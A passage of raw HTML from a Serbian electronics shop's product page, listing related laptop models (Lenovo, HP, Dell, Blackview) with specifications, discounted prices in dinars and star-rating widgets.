"http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "AMD Radeon Graphics"/></div> Model Grafičke karte: AMD Radeon Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49158" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49158 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49158" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49158" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49158" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49158" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49158" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "75815" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-IdeaPad-3-Slim-15IAN8-82XB0057YA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo IdeaPad 3 Slim 15IAN8 82XB0057YA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-IdeaPad-3-Slim-15IAN8-82XB0057YA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo IdeaPad 3 Slim 15IAN8 82XB0057YA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "/default_pictures/default_product.png" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="38770" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-IdeaPad-3-Slim-15IAN8-82XB0057YA" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 40.260,00 RSD </p><p class = "product_single__compact_price_discount"> 38.770,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"></ul><meta itemprop = "brand" content = ""/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "33489" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--33489 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "33489" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33489" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33489" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33489" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33489" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "88363" /><section class = "product_single__compact_information"><a href = "laptopovi/Blackview-AceBook-12-FHD%2B-gray" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Blackview AceBook 12 FHD+ gray </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Blackview-AceBook-12-FHD%2B-gray" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Blackview AceBook 12 FHD+ gray" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/88363_1751554769_127635.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="51295" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Blackview-AceBook-12-FHD%2B-gray" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 54.295,00 RSD </p><p class = "product_single__compact_price_discount"> 51.295,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "BlackView"/></div> Proizvođač: BlackView </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel® i5-12450H"/></div> Procesor: Intel® i5-12450H </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Iris Plus Grafika"/></div> Model Grafičke karte: Intel Iris Plus Grafika </li></ul><meta itemprop = "brand" content = "BlackView"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "45760" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--45760 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "45760" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "45760" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "45760" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "45760" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "45760" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "79398" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-V15-AMN-G4-82YU00YYYA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo V15-AMN G4 82YU00YYYA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-V15-AMN-G4-82YU00YYYA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo V15-AMN G4 82YU00YYYA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/79398_1737221298_104432.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="51295" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-V15-AMN-G4-82YU00YYYA" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 54.295,00 RSD </p><p class = "product_single__compact_price_discount"> 51.295,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Lenovo"/></div> Proizvođač: Lenovo </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "AMD Ryzen 5 7520U"/></div> Procesor: AMD Ryzen 5 7520U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "AMD Radeon Graphics"/></div> Model Grafičke karte: AMD Radeon Graphics </li></ul><meta itemprop = "brand" content = "Lenovo"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "37602" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--37602 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "37602" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "37602" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "37602" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "37602" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "37602" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "90187" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-250-G10-9Y6X4AT" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP 250 G10 9Y6X4AT </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-250-G10-9Y6X4AT" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP 250 G10 9Y6X4AT" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/90187_1758044406_41095.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="51615" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-250-G10-9Y6X4AT" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 54.635,00 RSD </p><p class = "product_single__compact_price_discount"> 51.615,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core i5-1334U"/></div> Procesor: Intel Core i5-1334U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "256 GB"/></div> Veličina hardiska: 256 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Iris Xe Graphics"/></div> Model Grafičke karte: Intel Iris Xe Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "47578" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--47578 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "47578" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47578" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47578" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47578" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47578" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "90941" /><section class = "product_single__compact_information"><a href = "laptopovi/Dell-15-DC15250-NOT25447" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Dell 15 DC15250 NOT25447 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Dell-15-DC15250-NOT25447" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Dell 15 DC15250 NOT25447" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/90941_1760721814_NOT25447_v.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="54875" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Dell-15-DC15250-NOT25447" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 58.085,00 RSD </p><p class = "product_single__compact_price_discount"> 54.875,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Dell"/></div> Proizvođač: Dell </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core i5-1334U"/></div> Procesor: Intel Core i5-1334U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel UHD Graphics"/></div> Model Grafičke karte: Intel UHD Graphics </li></ul><meta itemprop = "brand" content = "Dell"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48366" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48366 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48366" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48366" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48366" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48366" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48366" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "84559" /><section class = "product_single__compact_information"><a href = "laptopovi/Dell-Vostro-3530-NOT24666" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Dell Vostro 3530 NOT24666 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Dell-Vostro-3530-NOT24666" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Dell Vostro 3530 NOT24666" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/84559_1743117569_NOT24666_v.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="55035" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Dell-Vostro-3530-NOT24666" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 58.255,00 RSD </p><p class = "product_single__compact_price_discount"> 55.035,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Dell"/></div> Proizvođač: Dell </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core i5-1334U"/></div> Procesor: Intel Core i5-1334U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Iris Xe Graphics"/></div> Model Grafičke karte: Intel Iris Xe Graphics </li></ul><meta itemprop = "brand" content = "Dell"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "42484" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--42484 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "42484" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42484" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42484" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42484" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42484" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91477" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-255-G10-B39ZRAT%23BED" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP 255 G10 B39ZRAT#BED </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-255-G10-B39ZRAT%23BED" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP 255 G10 B39ZRAT#BED" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91477_1762735533_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="56065" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-255-G10-B39ZRAT%23BED" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 59.350,00 RSD </p><p class = "product_single__compact_price_discount"> 56.065,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "AMD Ryzen 5 7530U 4.5GHz"/></div> Procesor: AMD Ryzen 5 7530U 4.5GHz </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model 